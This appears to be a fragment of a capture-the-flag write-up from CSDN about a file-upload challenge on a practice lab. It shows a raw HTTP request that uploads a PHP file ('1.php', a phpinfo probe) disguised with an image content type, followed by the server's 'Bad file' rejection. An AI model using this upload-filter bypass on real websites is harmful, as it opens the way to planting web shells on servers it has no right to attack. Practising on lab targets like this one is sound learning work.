 POST / HTTP/1.1
Host: 3d7c3324-4914-4759-b692-b71a1f99157b.node4.buuoj.cn:81
Content-Length: 303
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://3d7c3324-4914-4759-b692-b71a1f99157b.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynqMSw95ZmpQoX1f2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d7c3324-4914-4759-b692-b71a1f99157b.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17bab03a5aca7a-03e14662c9aa26-1f3e6757-13c680-17bab03a5ad6
c9
Connection: close
------WebKitFormBoundarynqMSw95ZmpQoX1f2
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundarynqMSw95ZmpQoX1f2
Content-Disposition: form-data; name="submit"
nonono~ Bad file！
嘿伙计，你发现它了！
Browse
upload
CSDN @_Monica_